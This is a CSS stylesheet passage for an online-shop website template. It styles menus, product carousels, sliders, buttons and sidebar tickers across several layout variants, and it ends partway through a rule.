.chzn-container ul.chzn-results {
  margin: 0;
  padding: 0;
  background-color: #f4f4f4;
}
.chzn-container ul.chzn-results li.highlighted {
  background-color: transparent;
  background-image: none;
}
.chzn-container-single .chzn-single,
.chzn-container-active.chzn-with-drop .chzn-single {
  padding: 3px;
  color: #444;
  height: 20px;
  line-height: 20px;
  border: 1px solid #aaa;
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.chzn-container-single .chzn-drop {
  border: 1px solid #ddd;
  border-top: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.tooltip-inner {
  min-width: 70px;
  padding: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.lt-ie9 #sp-main-menu ul.level-0 > li > a {
  padding: 17px 15px;
  font-size: 13px !important;
}
.lt-ie9 #sp-advanced-search .inputbox {
  line-height: 32px;
}
.lt-ie9 .breadcrumb>li {
  float: left;
}
.zoomContainer {
  width: 0 !important;
  height: 0 !important;
}
i b {
  display: none;
}
.menu-layout-2 #sp-main-body-wrapper {
  padding: 0 !important;
}
.mod_latest_blog.style-layout2 h3.title {
  font-family: Open Sans;
  text-transform: none;
}
.mod_latest_blog.style-layout2 .item {
  position: relative;
}
.mod_latest_blog.style-layout2 .item .readmore {
  position: absolute;
  top: 20%;
  left: 0;
  right: 0;
  max-width: 129px;
  margin: 0 auto;
  text-align: center;
  padding: 3px;
  border: 1px solid #000;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.mod_latest_blog.style-layout2 .item .readmore a {
  display: inline-block;
  color: #fff !important;
  text-transform: uppercase;
  font: 14px/20px Open Sans, Arial;
  padding: 5px 10px 5px 20px;
  background: #3a3a3a url(../images/quick_view.png) no-repeat 4px 50%;
}
.mod_latest_blog.style-layout2 .item:hover .readmore {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.style-layout2 .vina_content {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.style-layout2 .vina_content h3.title a {
  font-size: 15px;
  text-transform: capitalize;
  font-family: Open Sans;
  padding-top: 7px;
  margin-bottom: 0;
}
.style-layout2 .vina_content .vina_price {
  border-top: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
  margin: 0 0 5px;
  font-size: 18px;
  color: #00aeef;
  font-family: 'Open Sans';
}
.style-layout2 .vina_content .vina_price .price-block {
  padding-top: 0px;
}
.style-layout2 .vina_content .vina_price .jshop_price span {
  font-weight: normal;
  font-size: 18px;
  font-family: 'Open Sans';
}
.style-layout2 .block_item .item_inner {
  border: 1px solid #f4f4f4;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout2 .block_item .item_inner .item_content {
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout2 .block_item .item_inner .image_block {
  position: static;
}
.style-layout2 .block_item .item_inner .buttons {
  position: static;
  visibility: visible;
  display: inline-block;
  padding-top: 10px;
  width: 100%;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.style-layout2 .block_item .item_inner .buttons a.button_buy,
.style-layout2 .block_item .item_inner .buttons a.button_detail,
.style-layout2 .block_item .item_inner .buttons a.button_wishlist {
  padding: 5px 6px;
  font: normal 14px/19px Open Sans, Arial, Helvetica, sans-serif;
  text-align: center;
  white-space: nowrap;
  height: auto;
  text-align: center;
  line-height: 20px;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy,
.style-layout2 .block_item .item_inner .buttons a.button_detail {
  width: auto;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy {
  float: left;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy i {
  padding-right: 7px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist {
  float: right;
  padding: 5px 3px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist i {
  line-height: 19px;
  padding: 0px 15px 0 8px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist i:before {
  line-height: 20px;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail {
  position: absolute;
  top: -195px;
  left: 0;
  right: 0;
  overflow: visible;
  max-width: 100px;
  margin: 0 auto;
  background: #3a3a3a url(../images/quick_view.png) no-repeat 6px 50%;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font: 14px/20px Open Sans, Arial;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail i {
  display: none !important;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail:before {
  content: "";
  position: absolute;
  border: 1px solid #000;
  width: 107%;
  height: 130%;
  margin: 0 auto;
  left: -4%;
  right: 0;
  top: -20%;
}
.style-layout2 .block_item:hover .item_inner .buttons a.button_detail {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#sp-top-wrapper.box-layout2 {
  border-bottom: 1px solid #cccccc;
}
#sp-top-wrapper.box-layout2 #sp-top1 .custom_vina-language .btn {
  background: #fff;
}
#sp-top-wrapper.box-layout2 #sp-top1 .custom_vina-language .btn:hover {
  background: #fff;
}
#sp-top-wrapper.box-layout2 #sp-top1 .chzn-container.chzn-container-single .chzn-single {
  background: #fff;
}
#sp-header-wrapper.box-layout2 {
  background-color: #fff;
}
#sp-header-wrapper.box-layout2 .vina_search,
#sp-header-wrapper.box-layout2 .vina_search input {
  background: #f4f4f4;
}
#sp-header-wrapper.box-layout2 #sp-advanced-search2 .inputbox {
  background: #f4f4f4;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping {
  background-color: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul {
  background: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li a {
  color: #999;
  background: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li.active > a,
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li:hover > a {
  color: #999;
  background: transparent;
}
#sp-feature-wrapper {
  padding: 30px 0 0 0;
}
.vina-camera-slider .camera_wrap .camera_caption > div {
  background: none !important;
}
.vina-camera-slider .camera_wrap .camera_caption > div img {
  max-width: 500px !important;
}
.text_caption {
  z-index: 50;
}
.camera_caption h2.title,
.camera_caption h3.subtitle {
  font-family: 'Open Sans';
  text-align: left;
  font-size: 50px;
  text-transform: uppercase;
}
.camera_caption h2.title {
  font-weight: bold;
  text-align: left;
  color: #000;
  text-shadow: 1px 1px rgba(0,0,0,0.1);
  transition-property: left, opacity;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption h3.subtitle {
  color: #d97d1d;
  padding: 0;
  margin: 0;
}
.camera_caption .intro {
  font-family: Open Sans;
  font-size: 30px;
  line-height: 35px;
  text-align: left;
  color: #000;
  text-transform: none;
  font-weight: normal;
  text-shadow: 1px 1px rgba(0,0,0,0.1);
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption .link {
  padding: 0;
  margin-top: 15px;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption .link a {
  font-size: 13px !important;
  color: #fff;
  padding: 10px 20px !important;
  display: inline-block;
  white-space: nowrap;
  text-transform: uppercase;
}
.camera_caption .link a:hover {
  background: #ff0072 !important;
  text-decoration: none;
  color: #fff;
}
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
  background: #000 !important;
}
#sp-banner-top-wrapper {
  padding-top: 20px;
}
.module.mod_latest_blog_layout2,
.module.mod_new_products,
.module.tabs_product_layout2 {
  margin-top: 50px !important;
}
.module.mod_latest_blog_layout2 h3.header span,
.module.mod_new_products h3.header span,
.module.tabs_product_layout2 h3.header span {
  font-size: 25px;
  margin-bottom: 30px;
  font-family: Open sans;
  word-wrap: break-word;
  display: block;
  line-height: 30px !important;
  text-transform: none;
  border-bottom: 1px solid #ccc;
}
.module.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_latest_blog_layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.mod_latest_blog_layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.module.mod_new_products .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.mod_new_products .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_new_products .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.mod_new_products .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -78px;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 60px;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 80px;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  right: 30px;
}
.module.style-layout2.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls,
.moduletable.style-layout2.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabs_product_layout2 .tab-content {
  overflow: visible !important;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -140px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 60px;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.review_mark {
  margin-bottom: 8px;
}
#sp-banner-bottom-wrapper {
  margin-top: 45px;
}
.menu-layout-3 .body-innerwrapper {
  background-color: #dcdcdc;
}
.box-layout3 > div.container {
  background: #fff;
  padding: 0px 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-users-wrapper.box-layout3 .container {
  padding-top: 30px;
}
#sp-top-wrapper.box-layout3,
#sp-header-wrapper.box-layout3,
#sp-main-menu-wrapper.box-layout3,
#sp-feature-wrapper.box-layout3,
#sp-users-wrapper.box-layout3,
#sp-banner-top-wrapper.box-layout3,
#sp-hot-sale-wrapper.box-layout3,
#sp-main-body-wrapper.box-layout3,
#sp-bottom-link-follow-wrapper.box-layout3,
#sp-bottom-wrapper.box-layout3,
#sp-footer-wrapper.box-layout3,
#sp-brand-wrapper.box-layout3,
#sp-breadcrumb-wrapper.box-layout3,
#sp-main-body-wrapper.box-layout3 {
  padding: 0px !important;
  background-color: #dcdcdc !important;
}
#sp-top-wrapper.top-layout3 {
  background: #dcdcdc;
}
#sp-top-wrapper.top-layout3 #top {
  padding: 5px 0;
  background-color: #f4f4f4;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom {
  float: left;
  display: inline-block;
  font: 13px/20px Open Sans, Arial, Helvetica, sans-serif;
  color: #000;
  text-align: left;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
  float: left;
  margin-right: 15px;
  padding: 5px 15px 5px 10px;
  background: url(../images/bg_currency.png) no-repeat right center;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone i {
  display: none;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone:before {
  border: 1px solid #ddd;
  margin-right: 10px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#sp-top-wrapper.top-layout3 #sp-top1 .chzn-container.chzn-container-single .chzn-single {
  background-color: #f4f4f4;
}
#sp-top-wrapper.top-layout3 .custom_vina-language .btn {
  background: #f4f4f4;
}
#sp-header-wrapper.box-layout3 #header {
  padding: 20px 0;
}
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li {
  margin: 0;
}
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li:hover,
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li.active {
  background: #000;
}
#sp-feature-wrapper.box-layout3 #feature {
  background: #fff;
  padding: 30px 0;
}
#sp-hot-sale-wrapper.box-layout3 {
  margin-top: 0px;
}
#sp-hot-sale-wrapper.box-layout3 >div.container {
  padding-top: 50px;
}
#sp-main-body-wrapper.box-layout3 #main-body {
  padding: 30px 0;
}
#sp-brand-wrapper.box-layout3 #sp-brand {
  border-top: 1px solid #ddd;
}
#sp-bottom-link-follow-wrapper.box-layout3 >div.container {
  background-color: #f9f7f7;
}
#sp-bottom-link-follow-wrapper.box-layout3 #bottom-link-follow {
  padding: 50px 0 0;
}
#sp-bottom-wrapper.box-layout3 >div.container {
  background-color: #f9f7f7;
}
#sp-bottom-wrapper.box-layout3 #bottom {
  padding: 20px 0 30px;
}
#sp-footer-wrapper.box-layout3 >div.container {
  background-color: #000;
}
#sp-footer-wrapper.box-layout3 #footer {
  padding: 12px 0;
}
.module.camera_slider_layout3 .camera_caption h2.title {
  font-size: 50px;
  color: #ff9600;
}
.module.camera_slider_layout3 .camera_caption h3.subtitle {
  font-size: 30px;
  margin-bottom: 15px;
}
.module.camera_slider_layout3 .camera_caption .intro {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
  color: #fff;
}
.module.camera_slider_layout3 .camera_caption .link a {
  background: transparent !important;
  border: 1px solid #fff;
  color: #fff;
  margin-top: 5px;
  padding: 8px 25px !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out ease;
  -moz-transition: all 0.3s ease-in-out ease;
  -ms-transition: all 0.3s ease-in-out ease;
  -o-transition: all 0.3s ease-in-out ease;
  transition: all 0.3s ease-in-out ease;
}
.module.hot-sale-layout3 h3.header {
  border-bottom: 1px solid #ddd;
  margin-bottom: 5px;
}
.module.hot-sale-layout3 h3.header span {
  font-size: 30px;
  margin: 0;
  padding-bottom: 3px;
  line-height: 1.35 !important;
  font-family: PathwayGothicOneRegular;
  background: url(../images/border_tab.png) no-repeat left bottom;
}
#sp-message-area .module.computer_position h3.header,
#sp-message-area .module.camera_position h3.header,
#sp-message-area .module.tablets_position h3.header {
  border-bottom: 1px solid #ddd;
  margin-bottom: 5px;
  background-image: none;
}
#sp-message-area .module.computer_position h3.header span,
#sp-message-area .module.camera_position h3.header span,
#sp-message-area .module.tablets_position h3.header span {
  font-size: 30px;
  margin: 0;
  padding-left: 0px;
  padding-right: 0px;
  padding-bottom: 3px;
  line-height: 1.35 !important;
  font-family: PathwayGothicOneRegular;
  background: url(../images/border_tab.png) no-repeat left bottom;
}
#sp-message-area h3.header {
  margin: 15px 0;
  background: url(../images/border_time.png) repeat-x 0 16px;
}
.style-layout3 .block_item .item_inner {
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .vina_content {
  padding: 10px 10px 0px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .vina_content h3.title {
  text-align: left;
}
.style-layout3 .block_item .item_inner .vina_content h3.title a {
  font: 16px/20px Open Sans, Arial, Helvetica, sans-serif;
  margin: 0;
}
.style-layout3 .block_item .item_inner .vina_content h3.title a:hover {
  text-decoration: underline;
  color: #fff !important;
}
.style-layout3 .block_item .item_inner .vina_content .vina_price {
  text-align: left;
  border-top: 0px;
  border-bottom: 1px solid #ddd;
}
.style-layout3 .block_item .item_inner .vina_content .jshop_price {
  padding-top: 0px;
  margin-right: 3px;
}
.style-layout3 .block_item .item_inner .vina_content .jshop_price span {
  font-weight: normal;
  font-size: 18px;
  font-family: BebasNeuewebfont;
}
.style-layout3 .block_item .item_inner .vina_content .old_price span {
  font-weight: normal;
  font-size: 15px;
  font-family: 'Open Sans';
}
.style-layout3 .block_item .item_inner .vina_content .review_mark {
  width: 100%;
  display: inline-block;
  text-align: left;
  margin-bottom: 0px;
  padding-top: 5px;
}
.style-layout3 .block_item .item_inner .vina_content .review_mark .stars_no_active {
  margin: 0px;
}
.style-layout3 .block_item .item_inner .buttons {
  visibility: visible;
  display: inline-block;
  padding-top: 0px;
  bottom: 28.5%;
  width: 100%;
  border-top: 1px solid #ddd;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.style-layout3 .block_item .item_inner .buttons a.button_buy,
.style-layout3 .block_item .item_inner .buttons a.button_detail,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist {
  padding: 5px 19px;
  text-align: center;
  white-space: nowrap;
  float: left;
  width: 33%;
  height: auto;
  text-align: center;
  line-height: 20px;
  text-transform: uppercase;
  overflow: hidden;
  color: #fff !important;
  background: #fff !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy i,
.style-layout3 .block_item .item_inner .buttons a.button_detail i,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist i {
  font-size: 24px;
  color: #2089a7;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy,
.style-layout3 .block_item .item_inner .buttons a.button_detail {
  border-right: 1px solid #ddd;
}
.style-layout3 .block_item .item_inner .image_block {
  padding: 10px 0px 60px;
}
.style-layout3 .block_item .item_inner:hover {
  border: 1px solid #f4f4f4;
}
.style-layout3 .block_item .item_inner:hover .vina_content {
  background-color: #2089a7;
}
.style-layout3 .block_item .item_inner:hover .vina_content h3.title a {
  color: #fff !important;
}
.style-layout3 .block_item .item_inner:hover .vina_content .jshop_price span {
  color: #ffd202;
}
.style-layout3 .block_item .item_inner:hover .vina_content .old_price span {
  color: #fff !important;
}
.style-layout3 .block_item .item_inner:hover .buttons {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.module.style-layout3 {
  margin-bottom: 30px;
}
.banner-bottom-layout3 {
  margin-bottom: 30px;
}
#sp-position3 .module.style-layout3 {
  margin-bottom: 0px;
}
#sp-left .module.bestseller_layout3 h3.header,
#sp-left .module.latest_blog_layout3 h3.header,
#sp-right .module.bestseller_layout3 h3.header,
#sp-right .module.latest_blog_layout3 h3.header {
  font-size: 30px !important;
  font-family: PathwayGothicOneRegular;
  padding: 20px 0 20px 30px !important;
  background: #ff3636 url(../images/bg_title.png) no-repeat left center;
  border-bottom: 0px solid #cb0d35;
}
#sp-left .module.bestseller_layout3 h3.header:before,
#sp-left .module.latest_blog_layout3 h3.header:before,
#sp-right .module.bestseller_layout3 h3.header:before,
#sp-right .module.latest_blog_layout3 h3.header:before {
  content: "\f005";
  color: #fff;
  margin-right: 15px;
  font-family: FontAwesome;
  font-weight: normal;
}
#sp-left .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-items .vina-item,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-items .vina-item {
  border-top: 1px solid transparent !important;
  border-bottom: 1px solid transparent !important;
  background-color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping {
  background-color: #2089a7 !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item {
  background-color: #2089a7 !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
  padding: 10px 0;
  background: #ff3636 url(../images/bg_title.png) no-repeat left center;
  border-bottom: 0px solid #cb0d35;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block {
  padding: 12px 0;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span {
  height: 25px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
  width: 13px;
  background-size: 13px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
  width: 17px;
  background-size: 17px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up {
  right: 52px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
  right: 32px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle {
  right: 28px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping h3.header,
#sp-left .module.latest_blog_layout3 .vina-ticker-content h3.header,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping h3.header,
#sp-right .module.latest_blog_layout3 .vina-ticker-content h3.header {
  padding: 10px 0 10px 30px !important;
  background-color: transparent !important;
  background-image: none;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping h4.title a,
#sp-left .module.latest_blog_layout3 .vina-ticker-content h4.title a,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping h4.title a,
#sp-right .module.latest_blog_layout3 .vina-ticker-content h4.title a {
  font-weight: normal;
  font-size: 20px !important;
  font-family: PathwayGothicOneRegular;
  color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .old_price span,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .old_price span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .old_price span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .old_price span {
  font-weight: normal;
  font-family: BebasNeuewebfont;
  color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .jshop_price span,
